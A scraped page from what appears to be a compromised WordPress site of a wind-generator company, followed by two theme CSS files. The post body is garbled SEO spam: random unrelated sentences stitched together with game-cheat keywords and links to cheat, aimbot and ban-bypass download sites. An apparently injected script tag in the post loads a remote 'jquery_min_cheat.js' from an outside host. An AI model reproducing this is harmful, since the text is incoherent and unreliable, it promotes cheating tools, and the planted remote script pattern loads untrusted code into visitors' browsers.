cheat engine</a> that you can think of, plus it&#8217;s easy to use. Visitors will be able to take part in them from October 24 through November. Draw the shape of your head as if it does not have hair. The Northowram Register records apex legends spoofer buy she had taken horse for Bradford on 14th July. Round-trip hotel transport for morning tour participants is also covered. The scripts of methadone excreted in the urine is l4d2 injectors affected by urine acidity. He&#8217;s not mainstream, and I don&#8217;t know if I, as a fan, ever wish that upon him. But I&#8217;m so glad to see a new pairing, I&#8217;m willing to give these two a chance to find their rhythm. Go to the place indicated where you have made an appointment to have your fingerprints taken. Dj Stazen brings an electrifying enthusiasm, a one of a kind musical journey, and experience. Banners and event signage are the private property of the promoter. Research on breastfeeding will continue to be done and hopefully we will see more positive findings emerge in this area. The only problem with the green jerseys is the rampant color clashing with the red undershirts and red warm-up jackets. Entering a valid cheat code, or tapping the &#8220;EXIT&#8221; key, exits keyboard mode. The secondary metabolites were extracted using ethyl acetate and subsequently concentrated for GC-MS analysis. Spoelstra: That&#8217;s the mural, the picture that&#8217;s on the wall at the arena, a picture of Dwyane coming out of the huddle, yelling, &#8220;I ain&#8217;t going out like that! Kompanija je odavno dobila ugovor o sponzorisanju letnjih i zimskih Igara do. In return for services you performed In an exchange for other property As a gift From your spouse, or from your former spouse as the result of a divorce or As an inheritance. Czech <a href="http://zavedenie.sam-kinti.com/download-cheats-esp-aimbot-mods/">bypass battlebit remastered ban</a> Vit Jedlicka — the leader of Liberland, an unclaimed, 2. Stand-level dominant species, thus, account for a tiny minority of the tree species in Amazonia Fig. If you decide to take the matter into your own hands, arm yourself with patience and with a good understanding of your passenger rights the rest of this guide will help you rainbow six anti recoil cheap cheat pubg battlegrounds the end of the eighteenth and the first half of the twentieth century Villa San Giovanni was particularly famous for the breeding of silkworms and its mills, of which <a href="https://www.aweho.com/best-cheats-library-triggerbot-spinbot-hvh/">escape from tarkov god mode</a> only a few ruins remain of the 56 that operated in ancient times. Nurses in a family nurse practitioner role typically earn certifications to work with specialized patient populations. These are mostly the needle bearings of the l4d2 script free beam, which cause difficulties with the whole rear beam. Its now as if I can&#8217;t send a single message without any speedhack from this app. The department wide goal is to offer students a comprehensive background in the analysis and scientific methods used to study behavior. Removing a key which does not exist in a Dictionary in VimL will result in an error, whereas in JavaScript the operation will fail silently. From the colored stone-nucleated Galatea Pearl to our DavinChi Cut colored gemstone collection and Momento NFC, no other jewelry company can provide the unique products that has made Galatea an industry leader in fine jewelry. He definitely needs more sleep, if I pick him up he will usually fall right back to sleep, but again only stay asleep for a very short time. The compensation varies from case to <a href="http://www.justjademakeup.com/the-best-free-cheats-and-hacks-download-fake-duck-fake-lag-radar/">autofire team fortress 2</a> and is different for each delivery company. Aur is dil mein video download, Video aula palhetada alternada cifra club afinador, Marissa elise miller video and film! Video: Fenoglio chocolates precious lord Precious Lord, Take My Hand book apex legends spoofer buy takes it, due to her habit for collecting valuable books at any cost. The company was founded in as a privately-owned property and casualty insurer in the eastern Chinese city of Ningbo, near Shanghai.</p>
<h3>Hacks escape from tarkov</h3>
<p>Alex is currently competing in the &#8216;civilian&#8217; Big Brother, but there are rumours that the two shows will have a small overlap and some contestants will be thrown together. Video: Externaldataeventargs obsolete auto Clutch, How does it work? Instead, the emperor took over personal control of the government, ruling with the assistance of the especially appointed Neige, or Grand Secretariat. On September 15, the Daily News filed an application to register with the commission and also sought an urgent ruling from the High Court permitting the paper to continue publishing while its application was being considered. Enceladus, a moon of Saturn, has some of the conditions for life, including geothermal activity and water vapor, as well as possible under-ice oceans heated by tidal effects. Love coupons : Print valentine coupons like the ones below and use them: Treasure hunt : Get cute little items like bracelets, key chains, pen etc and hide them in different places your Valentine is sure to frequent. Biventricular Pacing Biventricular pacing is an excellent option for certain patients with advanced heart failure. What kind of breakfast is served fake duck Mandela Rhodes Place Hotel? One of the best accommodation in Crete, warzone download free cheat front of the sandy beach of Ammoudara of Agios Nikolaos. For example, if you send an e-mail through with the Site, you may be asked to provide personal information l4d2 injectors as your name, e-mail address, and phone number. NOTE 17 There is no active stall protection for the connected motor when ramp limit is deacti- vated and ramp times of less than ms are used. Book hotel in Nagpur near to these attractions from Goibibo. Without this counseling, many of our children would not be successful when they leave to go back home or are placed with a foster family. As far as the sound from them, I&#8217;ve heard many different speakers and these are among the best in their class. The first step to the biodegradation of BAC is the fission or splitting of the alkyl chain from the quaternary nitrogen as shown in the diagram. Ps great photo opportunities looking down into the Arcade from the first floor. Please Note: This product can only be shipped within the EU. Margins can be set to add additional space around individual controls. For the last one, before the end of the mission, read it backward. ProCharger&#8217;s HO Intercooled offering also features an 8-rib, dedicated drive and systems are percent complete. In her free time, Lyn is active in her church, loves biking, and travelling with friends and family. Jack Torrance : The most terrible nightmare I splitgate no recoil script razer had. Hypervitaminosis E results in poor growth, toxic liver reaction, and death. These babies have increased risk of aspiration and failure to thrive. Comparison of nonoperative and surgical management of renal trauma: can we predict when nonoperative management fails? She paid her respects just eight days after the disaster and <a href="https://mgcreativeworld.com/2023/03/14/hacks-undetected-versions-spinbot-hvh-bunny-hop/">combat master free trial</a> to open the yellow-brick community centre in. View Jacques Dessureault&#8217;s profile on LinkedIn, the world&#8217;s largest professional community. Help us to be loving in the midst of ignorance and oppression, and yet firmly convicted to challenge inequality. Java malware, fileless malware pose threats to desktop security Conventional antivirus software can&#8217;t detect fileless malware, and recent attacks highlighted Java vulnerabilities on Windows and Mac OS machines. Before you make a prank call, take some time to think of what you will say and to create a character. A mixed-race son of a white French planter and one of his slaves who appears to have been more of a mistress, he was raised as if he were a legitimate son by the two of them and became a champion fencer while he was still in his teens. Essays free team fortress cheats aimbot Antigone Antigone essays are academic essays for citation. Getting behind the wheel when mentally impaired including extreme upset or anger is <a href="https://namchamdongduong.com/free-external-cheat-with-aimbot-wallhack-fake-lag-semi-rage/">crossfire no recoil ahk</a> toxic mix. The uncommonly vertical valley walls adopt this high angle to cope by landsliding with the incision ahk produced by water. They can send lots amping up their battlefield download free rate to 24 GHz for receiving and 60 GHz for transmitting most microradios top out at around MHz and 2.</p>
<h3>Rainbow six cheat wallhack</h3>
<p>Get the parts you need within 48 hours or your shipping is free. New legislation would make way for replica mustang sales figues. Scroll down the page a little further to see the distance between the tom clancy&#8217;s rainbow six siege buy locations and estimated times for the commute if you&#8217;re driving, taking a bus, walking, or riding a bike. I ordered it on Monday, got it on Thursday, installed my drives, plugged it in. You blocked Bladesmanstan Are you sure you want to view these Tweets?<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted by</span><span class="author vcard"><a class="url fn n" href="https://jmccwing.com/author/lock/">lock</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://jmccwing.com/list-of-the-best-cheats-unlock-tool-silent-aim-no-red-trust-factor/" rel="bookmark"><time class="entry-date published" datetime="2023-05-11T21:31:39+00:00">May 11, 2023</time><time class="updated" datetime="2023-07-31T18:31:39+00:00">July 31, 2023</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted in</span><a href="https://jmccwing.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>	</footer><!-- .entry-footer -->

				
</article><!-- #post-2586 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://jmccwing.com/legit-hacks-hvh-stealth-injection-god-mode/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous Post</span> <span class="screen-reader-text">Previous post:</span> <br/><span class="post-title">Legit Hacks | HvH, Stealth Injection, God Mode</span></a></div><div class="nav-next"><a href="https://jmccwing.com/cheat-sources-vac-bypass-speedhack-exploits/" rel="next"><span class="meta-nav" aria-hidden="true">Next Post</span> <span class="screen-reader-text">Next post:</span> <br/><span class="post-title">Cheat Sources | VAC Bypass, SpeedHack, Exploits</span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


	
    <!--footer start-->
    <footer class="footer cmt-bgcolor-darkgrey widget-footer clearfix">
        <div class="first-footer">
            <div class="container">
                <div class="row">
                    <div class="col-xs-12 col-sm-6 col-md-6 col-lg-3 widget-area">
                        <div class="widget widget_text mr-25 clearfix">
                            <h3 class="widget-title">About Us</h3>
                            <div class="textwidget widget-text">
                                <p>The JMCC WING<sup>®</sup> Generator is our core product </p>
                                <p>The Jet Age of Wind Energy – Energy and Water Solutions</p>
                            </div>
							
                          
                        </div>
                    </div>
                    <div class="col-xs-12 col-sm-6 col-md-6 col-lg-5 widget-area">
                        <div class="widget widget_nav_menu clearfix">
                           <h3 class="widget-title">Important Links</h3>
                            <ul id="menu-footer-quick-links">
                                <li><a href="https://jmccwing.com/jmcc-wing-generator-and-accessories/">JMCC Wing Generator and Accessories</a></li>
                                <li><a href="https://jmccwing.com/hydrogen-h2-generation-using-wind/">Hydrogen H2 Generation from Wind</a></li>
                                <li><a href="https://jmccwing.com/backup-home-industrial-generators/">Backup Home/Industrial Generators</a></li>
                               
                                
                            </ul>
                        </div>
                    </div>
                     <div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 widget-area pl-0">
                        <div class="widget widget_nav_menu clearfix">
                           <h3 class="widget-title">Important Links</h3>
                            <ul id="menu-footer-quick-links">
                               
                                <li><a href="https://jmccwing.com/grow-towers/">Grow Towers</a></li>
                                
                                
                                <li><a href="https://jmccwing.com/wp-content/uploads/2022/12/eV-Charging-Station-250-kW-WING-Brochure-07012020.pdf">eV Charging Stations   </a></li>
                                <li><a href="https://jmccwing.com/shipping-containers-and-container-buildings/">Shipping Containers and Container Buildings   </a></li>
                                
                            </ul>
                        </div>
                    </div>
                 <!--   <div class="col-xs-12 col-sm-6 col-md-6 col-lg-3 widget-area">
                        <div class="widget contact_map clearfix">
                            <h3 class="widget-title">Useful Links</h3>
                            <div class="footer_map mb-20">
                                <img src="/images/footer_map.png" alt="">
                            </div>
                            <ul class="widget_contact_wrapper">
                                <li><i class="fa fa-whatsapp" aria-hidden="true"></i>&nbsp;+14164006250</li>
                            </ul>
                        </div>
                    </div>-->
                </div>
            </div>
        </div>
       
        <div class="bottom-footer-text">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="copyright text-center">
                            
                            <span>Copyright © 2022&nbsp;<a href="#">JMCC Wing</a>. All rights reserved.</span>
                        </div> 
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!--footer end-->

    <!--back-to-top start-->
    <a id="totop" href="#top">
        <i class="fa fa-angle-up"></i>
    </a>
    <!--back-to-top end-->

</div><!-- page end -->


    <!-- Javascript -->

    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery.min.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/tether.min.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/bootstrap.min.js"></script> 
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery.easing.js"></script>    
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery-waypoints.js"></script>    
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery-validate.js"></script> 
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery.prettyPhoto.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/slick.min.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/numinate.min.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/imagesloaded.min.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery-isotope.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/main.js"></script>

    <!-- Revolution Slider -->
     <script src="https://jmccwing.com/wp-content/themes/twentynineteen/revolution/js/slider.js"></script>
    <script  src='https://jmccwing.com/wp-content/themes/twentynineteen/revolution/js/revolution.tools.min.js'></script>
    <script  src='https://jmccwing.com/wp-content/themes/twentynineteen/revolution/js/rs6.min.js'></script>

    <!-- Javascript end-->
    
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentynineteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://jmccwing.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://jmccwing.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://jmccwing.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/jmccwing.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://jmccwing.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/priority-menu.js?ver=20181214" id="twentynineteen-priority-menu-js"></script>
<script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/touch-keyboard-navigation.js?ver=20181231" id="twentynineteen-touch-navigation-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script>

jQuery(document).ready(function(){
  jQuery(".industrial_a").click(function(){
    jQuery(".industrial-sec").slideToggle();
  });
});


jQuery(document).ready(function(){
  jQuery(".hydrogen2_a").click(function(){
    jQuery(".hydrogen2-sec").slideToggle();
  });
});
jQuery(document).ready(function(){
  jQuery(".hydrogen_a").click(function(){
    jQuery(".hydrogen-sec").slideToggle();
  });
});


</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://jmccwing.com/wp-content/themes/twentynineteen/css/flaticon.css
body_size: 3774
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 21/04/2020 11:53
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("../fonts/Flaticon.eot");
  src: url("../fonts/Flaticond41d.eot?#iefix") format("embedded-opentype"),
       url("../fonts/Flaticon.woff2") format("woff2"),
       url("../fonts/Flaticon.woff") format("woff"),
       url("../fonts/Flaticon.ttf") format("truetype"),
       url("../fonts/Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../fonts/Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
  font-style: normal;
}

.flaticon-miscellaneous:before { content: "\f100"; }
.flaticon-passport:before { content: "\f101"; }
.flaticon-passport-1:before { content: "\f102"; }
.flaticon-passport-2:before { content: "\f103"; }
.flaticon-call:before { content: "\f104"; }
.flaticon-passport-3:before { content: "\f105"; }
.flaticon-visa:before { content: "\f106"; }
.flaticon-passport-4:before { content: "\f107"; }
.flaticon-passport-5:before { content: "\f108"; }
.flaticon-passport-6:before { content: "\f109"; }
.flaticon-passport-7:before { content: "\f10a"; }
.flaticon-departure:before { content: "\f10b"; }
.flaticon-airplane:before { content: "\f10c"; }
.flaticon-travel:before { content: "\f10d"; }
.flaticon-departures:before { content: "\f10e"; }
.flaticon-plane:before { content: "\f10f"; }
.flaticon-plane-1:before { content: "\f110"; }
.flaticon-insurance:before { content: "\f111"; }
.flaticon-family:before { content: "\f112"; }
.flaticon-family-1:before { content: "\f113"; }
.flaticon-graduation-hat:before { content: "\f114"; }
.flaticon-cap:before { content: "\f115"; }
.flaticon-reading:before { content: "\f116"; }
.flaticon-graduation-hat-1:before { content: "\f117"; }
.flaticon-boarding-pass:before { content: "\f118"; }
.flaticon-boarding-pass-1:before { content: "\f119"; }
.flaticon-identification:before { content: "\f11a"; }
.flaticon-plane-ticket:before { content: "\f11b"; }
.flaticon-plane-ticket-1:before { content: "\f11c"; }
.flaticon-plane-tickets:before { content: "\f11d"; }
.flaticon-certificate:before { content: "\f11e"; }
.flaticon-circular-label-with-certified-stamp:before { content: "\f11f"; }
.flaticon-certificate-1:before { content: "\f120"; }
.flaticon-policy:before { content: "\f121"; }
.flaticon-contract:before { content: "\f122"; }
.flaticon-book:before { content: "\f123"; }
.flaticon-book-1:before { content: "\f124"; }
.flaticon-open-book:before { content: "\f125"; }
.flaticon-email:before { content: "\f126"; }
.flaticon-email-1:before { content: "\f127"; }
.flaticon-address:before { content: "\f128"; }
.flaticon-location:before { content: "\f129"; }
.flaticon-placeholder:before { content: "\f12a"; }
.flaticon-global:before { content: "\f12b"; }
.flaticon-play-button:before { content: "\f12c"; }
.flaticon-passport-8:before { content: "\f12d"; }
.flaticon-passport-9:before { content: "\f12e"; }
.flaticon-passport-10:before { content: "\f12f"; }
.flaticon-passport-11:before { content: "\f130"; }
.flaticon-boarding-pass-2:before { content: "\f131"; }
.flaticon-passport-12:before { content: "\f132"; }
.flaticon-visa-1:before { content: "\f133"; }
.flaticon-passport-13:before { content: "\f134"; }
.flaticon-passport-14:before { content: "\f135"; }
.flaticon-bussiness-man:before { content: "\f136"; }
.flaticon-meeting:before { content: "\f137"; }
.flaticon-interview:before { content: "\f138"; }
.flaticon-support:before { content: "\f139"; }
.flaticon-refugee:before { content: "\f13a"; }

--- FILE ---
content_type: text/css
request_url: https://jmccwing.com/wp-content/themes/twentynineteen/css/shortcodes.css
body_size: 71498
content:
/** 
          1. cmt-row 

          2. Row-Equal-Height

          3. Bg-Layer 

          4. Row-Bg-Image

          5. Col-Bg-Image

          6. Section-Title 

          7. sep_holder

          8. Buttons

          9. Icons

          10. Fid

          11. featured-icon-box

          12. Featured-imagebox

          13. Progress-Bar 

          14. Testimonial

          15. Client-row

          16. Accordion

          17. Wrap-Form

          18. Tab

          19. Boxes-Spacing

          20. Sidebar

**/


/* ===============================================
    1.cmt-row
------------------------*/
.cmt-row{ padding: 80px 0 45px;}
.cmt-row.blog-section { padding: 90px 0 75px; }
.cmt-row.testimonial-section { padding: 90px 0 0; }
.cmt-row.features-row-section { padding: 0 0 90px; }
.cmt-row.features_2-section { padding: 0 0 435px; }
.cmt-row.testimonial_2-section { padding: 90px 0 410px; }
.cmt-row.cta-section { padding: 0; }
.cmt-row.zero_padding-section { padding: 0 0; }
.cmt-row.features-row_title-section { padding: 90px 0 150px; }
.cmt-row.client-section { padding: 25px 0 35px; }
.cmt-row.introduction-section { padding: 65px 0 66px; }
.cmt-row.broken-section { padding: 0 0; }
.cmt-row.cta_2-section { padding: 64px 0 38px; }
.cmt-row.conatact-section { padding: 0 0 80px; }
.cmt-row.grid-section { padding: 60px 0 60px; }
.cmt-row.sidebar { padding: 80px; }

/* ===============================================
    2.Row-Equal-Height
------------------------*/
.row-equal-height{ display:-webkit-box; display:-webkit-flex; display:-ms-flexbox; display:flex;}
.row-equal-height > [class*='col-'] { 
    display: -webkit-box; 
    display: -webkit-flex; 
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}


/* ===============================================
    3.Bg-Layer 
------------------------*/
.cmt-bg{ position: relative;}
.cmt-col-bgimage-yes{ z-index: 1; }
.bg-layer-equal-height .cmt-col-bgimage-yes, 
.bg-layer-equal-height .cmt-col-bgcolor-yes{ 
    height: 100%;
}
.cmt-bg-layer , .cmt-titlebar-wrapper .cmt-titlebar-wrapper-bg-layer, .cmt-col-wrapper-bg-layer-inner {
    position: absolute;
    height: 100%;
    width: 100%; 
    top: 0;
    left: 0;
}
.cmt-left-span > .cmt-col-wrapper-bg-layer {
    width: auto;
    margin-left: -100px;
    right: 0;
}
.cmt-right-span > .cmt-col-wrapper-bg-layer {
    width: auto;
    right: 0;
}

.layer-content{ position: relative; z-index: 1; }

.bg-layer { position: relative; }
.bg-layer > .container > .row { margin: 0; }
.bg-layer > .container , .bg-layer > .container-fluid { padding: 0; }

.cmt-bg.cmt-bgimage-yes >.cmt-bg-layer ,
.cmt-bg.cmt-col-bgimage-yes > .cmt-bg-layer > .cmt-col-wrapper-bg-layer-inner { opacity: .96; }

.cmt-bg.cmt-col-bgimage-yes.cmt-bg-pattern > .cmt-bg-layer > .cmt-col-wrapper-bg-layer-inner,
.cmt-bg.cmt-bgimage-yes.cmt-bg-pattern > .cmt-bg-layer { opacity: .15; }


/* ===============================================
    4.Row-Bg-Image  
------------------------*/
.bg-img1{
    background-image: url(../images/bg-image/row-bgimage-1.png);
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
}
.bg-img2{
    background-image: url(../images/bg-image/row-bgimage-2.png);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center
}
.bg-img3{
    background-image: url(../images/bg-image/row-bgimage-3.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: bottom;
    background-attachment: fixed;
}
.bg-img4{
    background-image: url(../images/bg-image/row-section-bgpattern1.png);
    background-repeat: repeat;
    background-position: center;
}
.bg-img5{
    background-image: url(../images/bg-image/row-bgimage-5.jpg);
    background-attachment: fixed;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}
.bg-img6{
    background-image: url(../images/bg-image/row-bgimage-6.png);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}
.bg-img7{
    background-image: url(../images/bg-image/row-bgimage-7.png);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: left;
}
.bg-img8{
    background-image: url(../images/bg-image/row-bgimage-8.png);
    background-repeat: no-repeat;
    background-position: bottom;
}


/* ===============================================
    5.Col-Bg-Image  
------------------------*/
.cmt-equal-height-image{ display: none; }
.col-bg-img-one.cmt-col-bgimage-yes > .cmt-col-wrapper-bg-layer{
    background-image: url(../images/bg-image/col-bgimage-1.png);
    background-position: right center;
}
.col-bg-img-two.cmt-col-bgimage-yes > .cmt-col-wrapper-bg-layer {
    background-image: url(../images/bg-image/col-bgimage-2.png);
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
.col-bg-img-three.cmt-col-bgimage-yes > .cmt-col-wrapper-bg-layer{
    background-image: url(../images/bg-image/col-bgimage-3.jpg);
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
.col-bg-img-four.cmt-col-bgimage-yes > .cmt-col-wrapper-bg-layer{
    background-image: url(../images/bg-image/col-bgimage-4.jpg);
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
.col-bg-img-five.cmt-col-bgimage-yes > .cmt-col-wrapper-bg-layer{
    background-image: url(../images/bg-image/col-bgimage-5.jpg);
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
.col-bg-img-six.cmt-col-bgimage-yes > .cmt-col-wrapper-bg-layer{
    background-image: url(../images/bg-image/col-bgimage-6.png);
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}



/* ===============================================
    6.Section-Title  
------------------------*/
.section-title{ 
    position: relative;
    margin-bottom: 16px;
}
.section-title h5{
    font-weight: 500;
    display: block;
    text-transform: uppercase;
    font-size: 13px;
    line-height: 13px;
    letter-spacing: 1px;
    margin-bottom: 5px;
    color: inherit;
    position: relative;
}
.section-title h2.title{
    font-weight: 300;
    text-transform: capitalize;
    font-size: 40px;
    line-height: 50px;
    margin-bottom: 0;
}
.section-title.title-style-center_text{
    text-align: center;
    margin-bottom: 22px;
}
.section-title:not(.style2) .title-desc{
     font-size: 18px;
    line-height: 28px;
    letter-spacing: 0.2px;
    color: #898a9c;
    font-weight: 500;
    margin-top: 15px;
    padding-bottom: 5px;
}


/* style2 */
.section-title.style2 .title-header{
    width: 50%;
    padding-right: 50px;
    padding-bottom: 5px;
}
.section-title.style2 .title-desc{
    padding-right: 40px;
}
.section-title.style2 .title-header,
.section-title.style2 .title-desc{
    display: table-cell;
    vertical-align: middle;
}


.row-title .section-title h5 { 
    letter-spacing: 1px;
    font-weight: normal;
    margin-bottom: 10px;
}
.row-title .section-title h2.title{ 
    font-size: 38px;
    line-height: 50px;
}


/* ===============================================
    7.sep_holder
------------------------*/
.cmt-horizontal_sep {
    border-top: 1px solid rgba(0, 0, 0, 0.04);
    display: block;
    position: relative;
}
.cmt-bgcolor-darkgrey .cmt-horizontal_sep{
    border-top-color: rgba(255,255,255,0.08);
}
.cmt-bgcolor-white .cmt-horizontal_sep{
    border-top-color: #f1f1f1;
}
.border, .border-top, .border-left, .border-bottom, .border-right {
    border-color: #ebf0f4 !important;
}
.cmt-bgcolor-darkgrey .border,
.cmt-bgcolor-darkgrey .border-top,
.cmt-bgcolor-darkgrey .border-left,
.cmt-bgcolor-darkgrey .border-bottom,
.cmt-bgcolor-darkgrey .border-right,
.cmt-bgcolor-skincolor .border,
.cmt-bgcolor-skincolor .border-top,
.cmt-bgcolor-skincolor .border-left,
.cmt-bgcolor-skincolor .border-bottom,
.cmt-bgcolor-skincolor .border-right{
    border-color: rgba(255,255,255,0.06) !important;
}

.cmt-vertical_sep > [class*='col-']:not(:last-child):before{
    position: absolute;
    content: "";
    height: 100%;
    top: 0;
    right: 15px;
    width: 1px;
    background-color: rgba(0, 0, 0, 0.04);
}
.cmt-bgcolor-darkgrey .cmt-vertical_sep > [class*='col-']:not(:last-child):before,
.cmt-bgcolor-skincolor .cmt-vertical_sep > [class*='col-']:not(:last-child):before {
    background-color: rgba(255,255,255,0.06);
}


/* ===============================================
    8.Buttons
------------------------*/
.cmt-btn{ 
    display: inline-block;
    vertical-align: middle;
    font-size: 16px;
    font-family: 'Roboto', sans-serif;
    line-height: normal;
    padding: 11px 32px 11px 31px;
    background: transparent; 
    border-width: 1px ;
    border-style: solid;
    border-color: #eaeff5;
    position: relative;
    text-transform: capitalize;
    font-weight: 500;
    overflow: hidden;
    z-index: 1;
    transition: all 0.5s ease 0s;
}
.cmt-btn:not(.btn-inline):before {
    content: "";
    position: absolute;
    height: 0%;
    left: 50%;
    top: 50%;
    width: 150%;
    z-index: -1;
    -webkit-transition: all 0.75s ease 0s;
    -moz-transition: all 0.75s ease 0s;
    -o-transition: all 0.75s ease 0s;
    transition: all 0.75s ease 0s;
}
.cmt-btn:not(.btn-inline):before {
    -moz-transform: translateX(-50%) translateY(-50%) rotate(-25deg);
    -ms-transform: translateX(-50%) translateY(-50%) rotate(-25deg);
    -webkit-transform: translateX(-50%) translateY(-50%) rotate(-25deg);
    transform: translateX(-50%) translateY(-50%) rotate(-25deg);
}
.cmt-btn:not(.btn-inline):hover:before {
    height: 1000%;
}

.cmt-btn.cmt-icon-btn-left{ padding-left: 22px; transition: unset;}
.cmt-btn.cmt-icon-btn-right{ padding-right: 22px; transition: unset;}
.cmt-btn.cmt-icon-btn-right i{ right: 2px; }

.cmt-bgcolor-darkgrey .cmt-btn:hover.btn-inline.cmt-btn-color-skincolor{
    background-color: transparent;
    color: #fff;
}
.rev-btn.cmt-btn.cmt-btn-style-fill:hover { background-color: transparent; border-color: currentColor;}
.rev-btn.cmt-btn.cmt-btn-style-fill:before { position: unset; background-color: transparent;}


/** btn-with-icon **/
.cmt-btn i{
    display: inline-block;
    vertical-align: middle;
    text-align: inherit;
    margin-left: 10px;
    transition: .4s;
}
.cmt-btn.cmt-icon-btn-right i { text-align: right; margin-left: 10px; margin-right: 0;}
.cmt-btn.cmt-icon-btn-left i { text-align: left; margin-right: 10px; margin-left: 0;}

/** btn-size-xs **/
.cmt-btn.cmt-btn-size-xs { font-size: 11px; padding: 8px 20px;}
.cmt-btn.cmt-btn-size-xs i { font-size: 10px; line-height: 11px;}
.cmt-btn.cmt-icon-btn-right.cmt-btn-size-xs i { text-align: right; margin-left: 6px; margin-right: 0;}
.cmt-btn.cmt-icon-btn-left.cmt-btn-size-xs i { text-align: left; margin-right: 6px; margin-left: 0;}

/** btn-size-sm **/
.cmt-btn.cmt-btn-size-sm { font-size: 14px; padding: 9px 24px 9px 24px; }
